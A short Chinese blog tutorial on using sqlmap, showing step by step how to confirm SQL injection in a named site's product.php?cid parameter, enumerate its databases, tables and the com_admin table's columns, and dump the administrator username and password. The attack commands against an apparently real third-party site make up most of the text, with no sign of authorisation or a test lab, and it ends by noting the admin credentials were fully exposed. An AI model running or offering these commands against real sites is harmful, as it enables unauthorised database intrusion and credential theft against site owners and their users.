时间:2021-07-01 10:21:17 帮助过:20人阅读



1、用扫描工具可以扫出注入点这里我用一个注入点进行说明。

sqlamp.py -u “http://www.gaoneng.com/product.php?cid=71”

可以看出此处存在sql注入漏洞。



2、

sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

--dbs 可以跑出存在的数据库名



然后可以跑gaoneng数据库中的表

Sqlmap.py -u”http://www.gaoneng.com/product.php?cid=71” -D gaoneng --tables





既然已经爆出数据库里的表,那就可以爆出表中的字段

Sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

-D gaoneng -T com_admin --columns

可以看到这个表中存在我们需要的字段,密码与用户名

Sqlmap.py -u “http://www.gaoneng.com/product.php?cid=71”

-D gaoneng -T com_admin -C username,password --dump

由此这个网站的管理员密码与用户名已被完全爆出。

sqlmap的使用

标签:sqlmap简单的使用